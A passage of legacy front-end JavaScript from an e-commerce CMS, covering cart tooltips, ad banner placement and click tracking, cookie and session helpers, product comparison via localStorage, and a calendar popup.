                                AMI.$(this).find('.eshop-item-tooltip__btn-delete').attr('onclick', 'amiCartShowItems.deleteItemsCart("'+carturl+'", "'+cartdata[i][b].itemId+'", "'+cartdata[i][b].priceNum+'"); return false;');
                                AMI.$(this).find('.eshop-item-tooltip').fadeIn(600);
                            }
                        });
                    }
                }
                amiCartShowItems.cancelBubble();
            }
        });
    },
    propertiesItems: function(cartdata, carturl, added, typeinfo, countItems, carttitle, cartdelete) {
        var el = AMI.$('[name *= qty_]');
        if(AMI.$('#properties-items-popup').length == 0) {
            el.children('.eshop-item-small__cart-text, .eshop-item-detailed__cart-text').append('<div class="eshop-item-tooltip eshop-item-tooltip-prop"><div class="eshop-item-tooltip-area"><span class="eshop-item-tooltip-title"></span><span id="properties-items-popup"></span></div>');
            el.find('#properties-items-popup').after('<span class="eshop-item-tooltip__btn-cart">'+carttitle+'</span>');
        }
        AMI.$('#properties-items-popup').html('');
        AMI.$.each(cartdata, function(i) {
            if(cartdata[i].id == 'total') {
                // ... if is total (get_items_info)
            } else {
                countPropItems = 0;
                for(k=0;k<cartdata[i].length;k++) {
                    if(cartdata[i][k].propId != 0) {
                        if(AMI.$('[name *= qty_]').eq(0).attr('name').split('qty_')[1].split('_')[0] == cartdata[i][0].itemId) {
                            countPropItems += cartdata[i][k].qty;
                            for(m=0;m<cartdata[i][k].aPropInfo.length;m++) {
                                AMI.$('#properties-items-popup').append(cartdata[i][k].aPropInfo[m].name+': '+cartdata[i][k].aPropInfo[m].value+' ');
                                if(m == cartdata[i][k].aPropInfo.length-1) {
                                     AMI.$('#properties-items-popup').append('- '+cartdata[i][k].qty+' '+countItems+'<br>');
                                }
                            }
                        }
                    }
                }
                if(countPropItems != 0) {
                    el.find('.eshop-item-tooltip-title').html(added+' <span class="count-prop-items">'+countPropItems+'</span>');
                    el.find('.eshop-item-tooltip__btn-cart').attr('onclick', 'location.href="'+carturl+'?itemid='+cartdata[i][0].itemId+'"; return false;');
                    el.find('.eshop-item-tooltip').fadeIn();
                }
            }
        });
        amiCartShowItems.cancelBubble();
        this.tooltipHtml = el.find('.eshop-item-tooltip-prop').clone();
    },
    itemsData: function(typeinfo, carturl, paramUrl, added, countItems, carttitle, cartdelete) {
        AMI.$.ajax({
            url: frontBaseHref + 'ami_service.php',
            type: 'GET',
            dataType: 'JSON',
            data: paramUrl,
            success: function(cartdata) {
                if(cartdata.length == 0) {
                    return false;
                } else {
                    if(AMI.$('[name *= qty_]').length != 0) {
                        if (AMI.$('[name *= qty_]').attr('onclick') == undefined) {
                            amiCartShowItems.stockItems(cartdata, carturl, added, typeinfo, carttitle, cartdelete);
                        } else if(AMI.$('[name *= qty_]').eq(0).attr('onclick').search('propId') > 0) {
                            amiCartShowItems.propertiesItems(cartdata, carturl, added, typeinfo, countItems, carttitle, cartdelete);
                        } else {
                            amiCartShowItems.stockItems(cartdata, carturl, added, typeinfo, carttitle, cartdelete);
                        }
                    } else if (AMI.$('[data-prop-id]').length != 0) {
                        amiCartShowItems.propertiesItemsRow(cartdata, carturl, added, typeinfo, countItems, carttitle, cartdelete);
                    }
                    AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').removeClass('eshop-add-to-cart__process-add');
                    AMI.$('.cart-small').addClass('cart-small_not_empty');
                    AMI.$('#cart-small__info_is_empty').hide();
                    AMI.$('#cart-small__info_not_empty').show();
                }
            }
        });
    },
    init: function(typeinfo, carturl, added, countItems, carttitle, cartdelete) {
        var init = true;
        if(init) {
            AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').click(function(e) {
              if(AMI.$(e.target).hasClass('eshop-item-small__cart-text') || AMI.$(e.target).hasClass('eshop-item-detailed__cart-box') || AMI.$(e.target).hasClass('eshop-item-detailed__cart-text')) {
                  AMI.$(this).addClass('eshop-add-to-cart__process-add');
                } else if(AMI.$(e.target).hasClass('eshop-item-tooltip__btn-delete')) {
                  AMI.$(this).addClass('eshop-add-to-cart__process-remove');
                }
            });
            init = false;
    	}
        if(amiSession.get('eshop_cart_count') != 0) {
            if(typeinfo == 'get_items') {
                paramUrl = 'service=eshop_cart&action=get_items&scname=' + window.sessionCookieName;
                amiCartShowItems.itemsData(typeinfo, carturl, paramUrl, added, countItems, carttitle, cartdelete);
            } else if (typeinfo == 'get_items_info') {
                paramUrl = 'service=eshop_cart&action=get_items_info&scname=' + window.sessionCookieName;
                amiCartShowItems.itemsData(typeinfo, carturl, paramUrl, added, countItems, carttitle, cartdelete);
            } else {
                return false;
            }
            if(AMI.$('#ami-eshop-properties__wrapper')) {
                setInterval(function() {
                    if(amiCartShowItems.tooltipHtml && AMI.$('#properties-items-popup').length == 0) {
                        AMI.$('.eshop-item-detailed__cart-text').append(amiCartShowItems.tooltipHtml);
                        AMI.$('.eshop-item-detailed__cart-text').find('.eshop-item-tooltip').animate({opacity: 1});
                    }
                }, 1000);
            }
        }
        if(AMI.$('#cart_items').length != 0 && location.href.indexOf('itemid') >= 0) {
            AMI.$('.txt[name*=eshop_'+location.search.split('=')[1].split('&')[0]+']').focus();
            AMI.$('.txt[name*=eshop_'+location.search.split('=')[1].split('&')[0]+']').parent().parent().addClass('cart_items__tr-select');
            setTimeout(function() {AMI.$('.txt[name*=eshop_'+location.search.split('=')[1].split('&')[0]+']').parent().parent().addClass('cart_items__tr')}, 1000);
        }
    }
}

/* backward compatibility { */
// @todo replace AddToCart by amiCart.add and delete this function
function AddToCart(url, itemId, numPrice, wrongPriceMsg){
    return amiCart.add(url, itemId, numPrice, wrongPriceMsg);
}

// @todo replace AddToCartProp by amiCart.addProp and delete this function
function AddToCartProp(url, itemId, propId, numPrice){
    return amiCart.addProp(url, itemId, propId, numPrice);
}
/* } backward compatibility */

/* ADVERTISING BLOCK */

var advCurTmStamp = new Date();
document.usedAdvData = "";
var isInnerHtmlSupported = -1;
var shownAdvPlaces = '';
var shownAdvPlacesCnt = 0;
var advReferrer = ''
var advPlaceCnts = [];
if(document.referrer)
    advReferrer = document.referrer;
function processShownAdvPlaces(shownAdvPlaces){
    counter = 0;
    pos = -1;
    res = "";
    while((pos = shownAdvPlaces.indexOf(';', pos+1)) >= 0){
        if((pos1 = shownAdvPlaces.indexOf(';', pos+1)) < 0)
            pos1 = shownAdvPlaces.length;
        if(pos1-pos-1 > 0){
            curAdvPlace = shownAdvPlaces.substr(pos+1, pos1-pos-1);

            if((cpos = curAdvPlace.indexOf('_')) >= 0){
                counter = curAdvPlace.substr(cpos+1)-1;
                curAdvPlace = curAdvPlace.substr(0, cpos);
            }

            advPlaceCnts[curAdvPlace] = ++counter;
            res += ';'+curAdvPlace+"_"+counter;
        }
    }
    if(res.length > 0)
        res += ';';
    return res;
}
function showAdvPlace(idPlace, viewURL){
    if(isInnerHtmlSupported == -1){
        if(document.body.innerHTML)
            isInnerHtmlSupported = 1;
        else
            isInnerHtmlSupported = 0;
    }
    // After the document is loaded (new scheme)
    if(isInnerHtmlSupported == 1){
        shownAdvPlacesCnt ++;
        document.write('<span id="advp_'+idPlace+'_'+(advPlaceCnts[idPlace] ? advPlaceCnts[idPlace] : shownAdvPlacesCnt)+'"></span>');
        shownAdvPlaces += (shownAdvPlaces == '' ? ';' : '')+idPlace+';';
    // Old scheme - inline method
    }else{
        if (!document.usedAdvData)
            document.usedAdvData = '';
        rndseed = new String(Math.random()); rndseed = rndseed.substring(2,11);
        document.write ("<" + "script language='JavaScript' type='text/javascript' src='"+viewURL+"aproc.php?action=view&rs="+advCurTmStamp.getTime()+rndseed+"&place="+idPlace+"&used="+document.usedAdvData+"&curl="+encodeURIComponent(viewURL)+"&referer="+encodeURIComponent(advReferrer)+"'><"+"/script>");
    }
}

function showAdvBanner(id, content){
    if(document.usedAdvData)
        document.usedAdvData += ','+id+',';
    else
        document.usedAdvData  = ','+id+',';
    document.writeln(content);
}

function aLnkClick(lnkID){
    var aLink = frontBaseHref+"aproc.php?action=lclick&id="+lnkID+"&page_url="+encodeURIComponent(document.location.href);
    advClick(aLink);
}

function advClick(clickURL){
    rndseed = new String(Math.random()); rndseed = rndseed.substring(2,11);
    clickURL+="&rs="+advCurTmStamp.getTime()+rndseed;
    img = new Image();
    img.src = clickURL;
}

var advPlacesContent = [];
var fillAdvPlaceWatcher = [];
function fillAdvPlace(idPlace, idCnt, placeContent){
    if(advPlacesContent[idPlace+'_'+idCnt] == undefined)
        advPlacesContent[idPlace+'_'+idCnt] = placeContent;
    if(fillAdvPlaceWatcher[idPlace+'_'+idCnt] == undefined)
        fillAdvPlaceWatcher[idPlace+'_'+idCnt] = 0;
    if(document.getElementById && document.getElementById('advp_'+idPlace+'_'+idCnt) && document.getElementById('advp_'+idPlace+'_'+idCnt).innerHTML != undefined){
        document.getElementById('advp_'+idPlace+'_'+idCnt).innerHTML = advPlacesContent[idPlace+'_'+idCnt];
    }else{
        fillAdvPlaceWatcher ++;
        if(fillAdvPlaceWatcher < 1000)
            setTimeout("fillAdvPlace('"+idPlace+"', '"+idCnt+"');", 100);
    }
}

/* MODULE ADVERTISEMENT PART [not in use] */
/*
// String that contains module show data
var modAdvIdsArr = [];

// Set item view
function setView(modName, bodyType, id, idPlace){
    if(isNaN(idPlace))
        idPlace = 0;
    var isFound = 0;
    for(var i = 0; i < modAdvIdsArr.length; i++){
        if(modAdvIdsArr[i][0] == modName){
            modAdvIdsArr[i][1] += '|'+bodyType+id+','+idPlace;
            isFound = 1;
            break;
        }
    }
    if(!isFound)
        modAdvIdsArr[modAdvIdsArr.length] = [modName, bodyType+id+','+idPlace];
}
// Process gathered adv IDs
function processViewAdvIds(){
    var retStr = '';
    for(var i = 0; i < modAdvIdsArr.length; i++)
        retStr += (retStr != '' ? ';' : '')+modAdvIdsArr[i][0]+'='+modAdvIdsArr[i][1];
    alert(retStr);
    return retStr;
}
*/

// Returns cookie value
function getPlainCookie(name){
    // cookies are separated by semicolons
    var aCookie = document.cookie.split("; ");
    var value = "";
    for (var i=0; i < aCookie.length; i++){
        // a name/value pair (a crumb) is separated by an equal sign
        var aCrumb = aCookie[i].split("=");
        if (name == aCrumb[0]){
            if(aCrumb[1] === undefined) {
                value = null;
            }else{
                value = aCrumb[1];
            }
            return value;
        }
    }

    // a cookie with the requested name does not exist
    return null;
}

function amiGetCookie(name, replaceEncodedSpaces){
    var val = getPlainCookie(name);

    if(val != null){
        if(replaceEncodedSpaces){
            val = decodeURIComponent(val);
            val = val.replace(/\+/g, ' ');
        }else{
            val = decodeURIComponent(val);
        }
    }

    return val;
}

var getCookie = amiGetCookie;
/*
function updateCookieExpireTime(name, minutes){
  var oDate = new Date();
  if (typeof(minutes) != "undefined") oDate.setMinutes(oDate.getMinutes() + minutes);

  var val = amiGetCookie(name);
  if(val != null){
      _setCookie(name, val, "/", oDate);
  }
}
*/
// {{{ window.onLoad events queue implementation

var onLoadEvents = [];
var previousOnLoadEvent = null;
var onLoadHandlerSaved = false;

function addOnLoadEvent(event) {
    onLoadEvents[onLoadEvents.length] = event;
}

function runOnLoadEventsQueue() {
    if (previousOnLoadEvent) {
        previousOnLoadEvent();
    }
    for (var i = 0 ; i < onLoadEvents.length; i++) {
        onLoadEvents[i]();
    }
}

function savePreviousOnLoadEvent() {
    if(!onLoadHandlerSaved){
        previousOnLoadEvent = window.onload;
        window.onload = runOnLoadEventsQueue;
        onLoadHandlerSaved = true;
    }
}

// }}}

function setCaptchaMD5Hash(sid)
{
    var cookie = amiGetCookie('captcha_' + sid);
    if (cookie != null && cookie.length) {
        clearInterval(eval("intervalId_" + sid));
        eval("captcha_" + sid + " = cookie;");
        var path    = null;
        var domain  = null;
        if (location) {
            domain = location.host;
            path = frontBaseHref.replace(/^\w+\:\/\/[^\/]+/, '');
        }
        delCookie('captcha_' + sid, path, domain);
    }
}

if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(val, fromIndex) {
        if (typeof(fromIndex) != 'number') {
            fromIndex = 0;
        }
        for (var index = fromIndex,len = this.length; index < len; index++) {
            if (this[index] == val) {
                return index;
            }
        }
        return -1;
    }
}

if (!Array.prototype.splice) {
    Array.prototype._splice = function(start) {
        if (start >= this.length) {
            return;
        }
        return this.slice(start);
    }
    Array.prototype._splice = function(start, deleteCount) {
        if (start >= this.length) {
            return;
        }
        return this.slice(0, start-1).concat(this.slice(start + deleteCount));
    }
}

function cloneArray(source)
{
    var destination = [];
    for (var i = 0 ; i < source.length ; i++) {
        if (!(typeof(source[i]) == 'undefined')) {
            destination[i] = source[i];
        }
    }
    return destination;
}

/* products comparison */

/* Start Ajax Compare */

ajaxAddCompare = {
    init: function() {
        if(typeof ajaxAddCompareLang == 'undefined') return false;
        var thisObj = this;
		var localCmsCompare = localStorage.getItem('cms_compare');
        if(AMI.$('.add-to-comparison__el').length > 0) {
            AMI.$('.add-to-comparison__el').click(function() {
                thisObj.checkCompare(AMI.$(this), thisObj);
            });
            AMI.$('.add-to-comparison__el').each(function() {
                if(localCmsCompare != null && localCmsCompare  != '' && localCmsCompare.indexOf(AMI.$(this).attr('data-compare-key')) >= 0) {
                    AMI.$(this).addClass('add-to-comparison__el-selected');
                    AMI.$(this).find('input').attr('checked', 'checked');
					AMI.$(this).find('span').text(ajaxAddCompareLang.titleBtnDelete);
                }
            });
        }
    },
    checkCompare: function(el, thisObj) {
        var compareLink = el.attr('data-compare');
        var compareKey = el.attr('data-compare-key');
        var compareName = el.attr('data-compare-name');
        var compareURL = el.attr('data-compare-url');
        var compareList = localStorage.getItem('cms_compare');
        if(compareList != null && compareList != '' && compareList.indexOf(compareKey) >= 0) {
            thisObj.deleteCompare(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList);
        } else {
            thisObj.addToCompare(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList);
        }
    },
    addToCompare: function(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList) {
        if(AMI.$('.add-to-comparison__el-add-process').length == 0) {
            if(compareList == null || compareList == '') {
                compareList = compareKey;
            } else {
                compareList += ';'+compareKey;
            }
            el.addClass('add-to-comparison__el-add-process');
            el.find('input').attr('checked', 'checked');
            AMI.$('.add-to-comparison__el input').attr('disabled', 'disabled');
            AMI.$.ajax({
                url: compareURL + '?action=compare&products=' + compareKey,
                type: "GET",
                success: function(){
					localStorage.setItem('cms_compare', compareList);
                    AMI.$('.add-to-comparison__el input').removeAttr('disabled');
                    el.removeClass('add-to-comparison__el-add-process');
                    el.addClass('add-to-comparison__el-selected');
					el.find('span').text(ajaxAddCompareLang.titleBtnDelete);
					thisObj.updateSpecblock(thisObj, compareList, compareName, compareURL, compareKey, compareLink, 'add');
                    alert(ajaxAddCompareLang.alertItem+'"'+compareName+'"'+ajaxAddCompareLang.alertAdd);
                }
            });
        } else {
            return false;
        }
    },
    deleteAll: function() {
        var thisObj = this;
        AMI.$('.add-to-comparison__el input').attr('disabled', 'disabled');
        AMI.$('.compare_small_body .compare_small_clear_link').addClass('add-to-comparison__el-add-process');
        AMI.$('.compare_small_body a').attr('onclick', 'return false');
        AMI.$.ajax({
            url: frontBaseHref + '?action=compareClear',
            type: "GET",
            success: function(){
                localStorage.setItem('cms_compare', '');
                AMI.$('#compare_block_top__informer').removeClass('mobile-head-informer__show');
                AMI.$('.add-to-comparison__el').removeClass('add-to-comparison__el-selected');
                AMI.$('.compare_small_body .compare_small_clear_link').removeClass('add-to-comparison__el-add-process');
                AMI.$('.add-to-comparison__el input').removeAttr('disabled');
                AMI.$('.add-to-comparison__el input').removeAttr('checked');
                AMI.$('.add-to-comparison__el span').text(ajaxAddCompareLang.titleBtnAdd);
                AMI.$('.compare_small_body').html('<span class="empty_comparison_list">'+ajaxAddCompareLang.listEmpty+'</span>');
                alert(ajaxAddCompareLang.listClear);
            }
        });
    },
    deleteCompare: function(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList) {
		if(AMI.$('.add-to-comparison__el-add-process').length == 0) {
			if(compareList.indexOf(compareKey) >= 0) {
				var newCompareList;
				var submitUrl;
				newCompareList = compareList.split(';');
				newCompareList.splice(newCompareList.indexOf(compareKey), 1);
				if(newCompareList.length == 0) {
					compareList = '';
					submitUrl = frontBaseHref + '?action=compareClear';
				} else {
					compareList = newCompareList.join(';');
					submitUrl = frontBaseHref + compareLink + '?p=' + compareList + '&h=&v=all';
				}
			}
			el.addClass('add-to-comparison__el-add-process');
			el.removeClass('add-to-comparison__el-selected');
			el.find('input').removeAttr('checked');
			AMI.$('.add-to-comparison__el input').attr('disabled', 'disabled');
			AMI.$.ajax({
				url: submitUrl,
				type: "GET",
				success: function(){
					localStorage.setItem('cms_compare', compareList);
					AMI.$('.add-to-comparison__el input').removeAttr('disabled');
					el.removeClass('add-to-comparison__el-add-process');
					el.find('span').text(ajaxAddCompareLang.titleBtnAdd);
					thisObj.updateSpecblock(thisObj, compareList, compareName, compareURL, compareKey, compareLink, 'delete');
					alert(ajaxAddCompareLang.alertItem+'"'+compareName+'"'+ajaxAddCompareLang.alertDelete);
				}
			});
		} else {
			return false;
		}
    },
	updateSpecblock: function(thisObj, compareList, compareName, compareURL, compareKey, compareLink, status) {
		if(AMI.$('.compare_small_body').length > 0) {
			var countItems;
			if(compareList == '') {
				countItems = 0;
				AMI.$('#compare_block_top__informer').removeClass('mobile-head-informer__show');
			} else {
				if(compareList.indexOf(';') >= 0) {
					countItems = compareList.split(';').length;
				} else {
					countItems = 1;
				}
				AMI.$('#compare_block_top__informer').addClass('mobile-head-informer__show');
			}
            AMI.$('#compare_block_top__informer').text(countItems);

            if(countItems == 0) {
                AMI.$('.compare_small_body').html('<span class="empty_comparison_list">'+ajaxAddCompareLang.listEmpty+'</span>');
                return false;
            }

            if(AMI.$('.compare_small_list_tbl').length == 0) { // compare list is empty
                AMI.$('.empty_comparison_list').css('display', 'none');
                AMI.$('.compare_small_body').append('<div class="compare_small_list_tbl"><div class="compare__selected_items_row-list"><div class="compare__selected_items_row">'+ajaxAddCompareLang.compareSelected+': '+countItems+'</div></div></div>');
                AMI.$('.compare__selected_items_row-list').append('<div class="compare_small_list_tbl__row"><a href="'+compareURL+'">'+compareName+'</a></div>');
                AMI.$('.compare_small_list_tbl').after('\
                    <div class="compare_small_link"><a href="'+frontBaseHref+compareLink+'?p='+compareList+'" class="sz4" target="_blank">'+ajaxAddCompareLang.titleBtnCompare+'</a></div>\
                    <div class="compare_small_clear_link"><a href="#" onclick="ajaxAddCompare.deleteAll(); return false;" class="sz4">'+ajaxAddCompareLang.titleBtnClear+'</a></div>\
                    <div class="compare_small_both"></div>\
                ');
                if(countItems == 1) {
                    AMI.$('.compare_small_body .compare_small_link').css('display', 'none');
                }
            } else { // compare list is not empty
                if(status == 'add') { // compare add action
                    AMI.$('.compare_small_list_tbl .compare__selected_items_row').text(ajaxAddCompareLang.compareSelected+': '+countItems);
                    AMI.$('.compare__selected_items_row-list').append('<div class="compare_small_list_tbl__row"><a href="'+compareURL+'">'+compareName+'</a></div>');
                    AMI.$('.compare_small_body .compare_small_link').html('<a href="'+frontBaseHref+compareLink+'?p='+compareList+'" class="sz4" target="_blank">'+ajaxAddCompareLang.titleBtnCompare+'</a>').css('display', 'block');
                } else { // compare delete action
                    AMI.$('.compare_small_list_tbl__row').each(function() {
                        if(compareURL.indexOf(AMI.$(this).find('a').attr('href')) >= 0) {
                            AMI.$(this).remove();
                        }
                    });
                    AMI.$('.compare_small_list_tbl .compare__selected_items_row').text(ajaxAddCompareLang.compareSelected+': '+countItems);
                    if(countItems == 1) {
                        AMI.$('.compare_small_body .compare_small_link').css('display', 'none');
                    } else {
                        AMI.$('.compare_small_body .compare_small_link').html('<a href="'+frontBaseHref+compareLink+'?p='+compareList+'" class="sz4" target="_blank">'+ajaxAddCompareLang.titleBtnCompare+'</a>').css('display', 'block');
                    }
                }
            }
		}
	}
}

addOnLoadEvent(function(){
    ajaxAddCompare.init();
});

/* End Ajax Compare */

var
    mComparisonList = [],
    mComparisonURL = '';

function compare(key)
{
    if (compareProducts.indexOf(key) >= 0) {
        alert(compareInComparisonAlready);
        return false;
    }
    if (mComparisonList.length && !confirm(compareAddSelected)) {
        return false;
    }
    if (compareProducts.length == compareMaxQuantity) {
        alert(compareMaxMessage);
        return false;
    }
    if (mComparisonList.indexOf(key) < 0) {
        mComparisonList.push(key);
    }

    // check for different datasets
    if (compareDisallowDifferentDatasets && compareProducts.length > 0) {
        var datasetId = compareDatasetId;
        var _mComparisonList = cloneArray(mComparisonList);
        for (var i = 0, qty = _mComparisonList.length ; i < qty ; i++) {
            var p = _mComparisonList[i].split('-'); // p[2] is containing datasetId now
            if (!compareDatasetId) {
                compareDatasetId = p[2];
            }
            if (compareDatasetId != p[2]) {
                if (!confirm(compareConfirmOtherDataset)) {
                    return false;
                }
                break;
            }
        }
    }
    return mSubmitAddToCompare();
}

function compareClear()
{
    if (confirm(compareConfirmListClearing)) {
        document.location = location.pathname + '?action=compareClear';
    }
    return false;
}

function mCompare(oCheckbox)
{
    var key = oCheckbox.value;
    if (oCheckbox.checked) {
        // exclude duplicates
        if (compareProducts.indexOf(key) >= 0) {
            alert(compareInComparisonAlready);
            oCheckbox.checked = false;
            return false;
        }
        // check for max quantity of products to compare
        if (compareProducts.length == compareMaxQuantity) {
            alert(compareMaxMessage);
            oCheckbox.checked = false;
            return false;
        }
        // check for different datasets
        if (compareDisallowDifferentDatasets) {
            var p = key.split('-');
            if ((compareProducts.length + mComparisonList.length) > 0 && p[2] != copmpareLastDatasetId && !confirm(compareConfirmOtherDataset)) {
                oCheckbox.checked = false;
                return false;
            }
            copmpareLastDatasetId = p[2];
            // uncheck checked products having other dataset
            var _mComparisonList = cloneArray(mComparisonList);
            for (var i = 0, qty = _mComparisonList.length ; i < qty ; i++) {
                var p = _mComparisonList[i].split('-');
                if (p[2] != copmpareLastDatasetId) {
                    var o = document.getElementById('cmp_' + _mComparisonList[i]);
                    o.checked = false;
                    mCompare(o);
                }
            }
            // count real number of products to comapere after adding
            var _compareProducts = cloneArray(compareProducts);
            for (var i = 0, qty = compareProducts.length ; i < qty ; i++) {
                var p = compareProducts[i].split('-');
                if (p[2] != copmpareLastDatasetId) {
                    var index = _compareProducts.indexOf(compareProducts[i]);
                    if (Array.prototype.splice) {
                        _compareProducts.splice(index, 1);
                    } else {
                        _compareProducts = mComparisonList._splice(index, 1);
                    }
                }
            }
            // check for max quantity of products to compare after manipulations
            if (_compareProducts.length + mComparisonList.length >= compareMaxQuantity) {
                alert(compareMaxMessage);
                oCheckbox.checked = false;
                return false;
            }
        }
        mComparisonList.push(key);
    } else {
        var index = mComparisonList.indexOf(key);
        if (index > -1) {
            if (Array.prototype.splice) {
                mComparisonList.splice(index, 1);
            } else {
                mComparisonList = mComparisonList._splice(index, 1);
            }
            copmpareLastDatasetId = compareDatasetId;
        }
    }
}

function mSubmitAddToCompare()
{
    var qty = mComparisonList.length;

    if (!qty) {
        alert(compareListIsEmpty);
        return false;
    }

    var _mComparisonList = cloneArray(mComparisonList);

    // check for added already products and exclude its from mComparisonList
    for (var i = 0 ; i < qty ; i++) {
        var index = compareProducts.indexOf(_mComparisonList[i]);
        if (index >= 0) {
            // exclude duplicate product
            if (Array.prototype.splice) {
                mComparisonList.splice(_mComparisonList.indexOf(mComparisonList[i]), 1);
            } else {
                mComparisonList = mComparisonList._splice(_mComparisonList.indexOf(mComparisonList[i]), 1);
            }
        }
    }

    document.location = location.pathname + '?action=compare&products=' + _mComparisonList.join(';');
    return false;
}

function mCompareSelected(url)
{
    if (mComparisonList.length < 2) {
        if (mComparisonList.length < 1 && compareProducts.length > 1) {
            window.open(frontBaseHref + url + '?p=' + compareProducts.join(';') + '&h=&v=all&lay_id=100');
            return false;
        }
        alert(compareListInsufficient);
        return false;
    }
    if (compareProducts.length && !confirm(compareConfirmPreviousClearing)) {
        return false;
    }
    window.open(frontBaseHref + url + '?p=' + mComparisonList.join(';') + '&h=&v=all&lay_id=100');
    return false;
}

/* /products comparison */

function getXPos(elem){
 x = 0;
 do { x += elem.offsetLeft; }
 while((elem = elem.offsetParent) != null);
 return x;
}

function getYPos(elem){
 y = 0;
 do { y += elem.offsetTop; }
 while((elem = elem.offsetParent) != null);
 return y;
}

var calendarBlock;
var calendarDateFieldName;

function insertAfter(newChild, refChild) {
    refChild.parentNode.insertBefore(newChild,refChild.nextSibling);
}

function getCalendar(in_dateField, lang, dateFormat, divIdPrefix){

    var elevPrefix = typeof(divIdPrefix) == 'undefined' ? '' : divIdPrefix;

    calendarTarget = in_dateField;
    calendarBlock = document.getElementById(elevPrefix + "calendar_block");
    if(calendarBlock && (calendarBlock.style.display!="block" || (in_dateField.form.name + in_dateField.name!=calendarDateFieldName))){
      calendarDateFieldName = in_dateField.form.name + in_dateField.name;
      var pos = AMI.Browser.getObjectPosition(calendarTarget, true);
      var cLeft = pos[0];
      var cTop = pos[1];

      var dconfAddon = '';
      if(typeof(dateFormat) != 'undefined' && dateFormat != ''){
        dconfAddon = '&date_format='+dateFormat;
      }

      document.getElementById(elevPrefix + "calendar_block_frm").src = "calendar.php?v=2&lang="+lang+dconfAddon;
      calendarBlock.style.position = 'absolute';
      calendarBlock.style.display="block";

      calendarBlock.parentNode = null;
      insertAfter(calendarBlock, calendarTarget);

      var correctLeft = calendarTarget.offsetWidth + 10;
      var correctTop = calendarTarget.offsetHeight;

      calendarBlock.style.left = (cLeft + correctLeft) + 'px';
      calendarBlock.style.top = (cTop + correctTop) + 'px';

      document.getElementById(elevPrefix + "calendar_block_frm").contentWindow.document.body.focus();
    }else if(calendarBlock){
      calendarBlock.style.display="none";
    }
}

function replaceDateTitle(objId){
    var objObj = document.getElementById(objId);
    if(objObj){
        var curDate = objObj.innerHTML;
        var rxToday = new RegExp(DATE_CONVERTION[2].replace(/\./g, "\\."));
        var rxYesterday = new RegExp(DATE_CONVERTION[3].replace(/\./g, "\\."));
        curDate = curDate.replace(rxToday, DATE_CONVERTION[0]);
        curDate = curDate.replace(rxYesterday, DATE_CONVERTION[1]);
        objObj.innerHTML = curDate;
    }
}

/*
Пример использования календаря
<div  id="calendar_block"  style="display:none;position:absolute;background-color:#f8f8f8;width:220px;height:345px;"><table border="0" cellpadding="0" cellspacing="0" width=100% height=100%><tr><td style="padding:0px;"><iframe id="calendar_block_frm" width=100% height=100% src="calendar.php" frameborder=0 scrolling=no></iframe></td></tr></table></div>

<form name=fltform>
дата:
<input type="text" name="testday" value="01.04.2007">
<a href="javascript:getCalendar(document.fltform.testday, 'ru');">
<img src="_img/calendar.gif" border=0></a>
</form>
*/

function saveURLHistory(){
	var uh_prev_mod = amiGetCookie('uh_prev_mod');
	var uh_prev_url = amiGetCookie('uh_prev_url');
	var uh_curr_mod = amiGetCookie('uh_curr_mod');
	var uh_curr_url = amiGetCookie('uh_curr_url');

	delCookie('uh_prev_mod', "/");
	delCookie('uh_prev_url', "/");
	delCookie('uh_curr_mod', "/");
	delCookie('uh_curr_url', "/");

	if(uh_curr_mod == null){
		setCookie('uh_prev_mod', active_module, "/");
		setCookie('uh_prev_url', active_module_link, "/");
		setCookie('uh_curr_mod', active_module, "/");
		setCookie('uh_curr_url', active_module_link, "/");
	}else if(uh_curr_mod != active_module){
		setCookie('uh_prev_mod', uh_curr_mod, "/");
		setCookie('uh_prev_url', uh_curr_url, "/");
		setCookie('uh_curr_mod', active_module, "/");
		setCookie('uh_curr_url', active_module_link, "/");
	}else{
		setCookie('uh_prev_mod', uh_prev_mod, "/");
		setCookie('uh_prev_url', uh_prev_url, "/");
		setCookie('uh_curr_mod', active_module, "/");
		setCookie('uh_curr_url', active_module_link, "/");
	}
}

saveURLHistory();

function amiFrontCommonClass(){
    this.serialize = function(oData){
        var result = '';
        if(typeof(oData) == "object"){
            if(oData instanceof Array){
                result += 'a';
                for(var i = 0; i < oData.length; i++){
                    var item = oData[i].toString();
                    result += item.length.toString() + '.' + item;
                }
            }else{
                result += 'o';
                for(var oKey in oData){
                    result += oKey.length.toString() + '.' + oKey + oData[oKey].length.toString() + '.' + oData[oKey];
                }
            }
        }
        return result;
    }

    this.unserialize = function(oString){
        var oData = null;
        if(oString.charAt(0) == 'a' || oString.charAt(0) == 'o'){
            var isArray = oString.charAt(0) == 'a';
            if(isArray){
                oData = [];
            }else{
                oData = new Object();
            }
            var dataLength = '';
            var isShouldBeKey = isArray ? false : true;
            var keyValue = '';
            for(var i = 1; i < oString.length; i++){
                if(oString.charAt(i).match(/\d/)){
                    dataLength += oString.charAt(i);
                }else if(oString.charAt(i) == '.'){
                    dataLength = parseInt(dataLength);
                    if(isShouldBeKey){
                        keyValue = oString.substr(i + 1, dataLength);
                        isShouldBeKey = false;
                    }else{
                        if(isArray){
                            oData[oData.length] = decodeURIComponent(oString.substr(i + 1, dataLength));
                        }else{
                            oData[keyValue] = decodeURIComponent(oString.substr(i + 1, dataLength));
                            isShouldBeKey = true;
                        }
                        keyValue = '';
                    }
                    i = i + dataLength;
                    dataLength = '';
                }
            }
        }
        return oData;
    }
}
var amiFrontCommon = new amiFrontCommonClass();

function amiSessionClass(cookieName, sessionCookieName, cookieDays, cookieHours){
	this.sessionCookieName = sessionCookieName;
    this.cookieName = cookieName;
    this.cookieDays = cookieDays;
    this.cookieHours = cookieHours;
    this.variables = new Object();

    this.init = function(){
        this.loadVariables();
    }

    this.setCookieName = function(value){
        this.cookieName = value;
    }

    this.setCookieLifetime = function(iDays, iHours){
        this.cookieDays = iDays;
        this.cookieHours = iHours;
    }

    this.set = function(name, value){
        this.variables[name] = value;
        this.storeVariables();
    }

    this.del = function(name){
        delete this.variables[name];
        this.storeVariables();
    }

    this.get = function(name){
        if(typeof(this.variables[name]) != 'undefined'){
            return this.variables[name];
        }
        return '';
    }

    this.storeVariables = function(){
        var sVariables = amiFrontCommon.serialize(this.variables);
